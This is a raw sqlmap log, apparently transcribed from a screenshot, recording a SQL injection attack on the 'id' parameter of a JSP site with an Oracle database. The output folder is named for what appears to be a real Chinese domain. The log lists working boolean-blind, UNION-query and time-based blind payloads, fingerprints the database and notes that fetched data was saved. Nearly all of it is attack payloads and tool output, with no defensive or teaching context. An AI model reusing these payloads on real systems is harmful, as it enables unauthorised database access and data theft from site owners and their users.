 sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=29' AND 3907=3907 AND 'jiMx'='jiMx

    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: id=29' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(109)||CHR(120)||CHR(108)||CHR(113)
||CHR(115)||CHR(116)||CHR(84)||CHR(85)||CHR(120)||CHR(101)||CHR(100)||CHR(120)||
CHR(85)||CHR(80)||CHR(113)||CHR(110)||CHR(121)||CHR(119)||CHR(113),NULL,NULL,NUL
L FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=29' AND 6648=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(69)||CHR(69
)||CHR(113),5) AND 'xAmF'='xAmF
---
[00:03:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:03:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 67 times
[00:03:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\yuancheng.stys.com.cn'